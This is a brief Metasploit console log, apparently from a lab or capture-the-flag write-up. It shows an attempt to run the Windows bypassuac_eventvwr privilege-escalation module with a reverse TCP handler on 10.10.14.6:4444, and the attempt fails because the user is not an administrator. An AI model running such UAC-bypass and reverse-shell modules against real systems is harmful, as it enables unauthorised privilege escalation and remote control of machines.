 msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[-] Exploit aborted due to failure: no-access: Not in admins group, cannot escalate with this module
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_eventvwr) >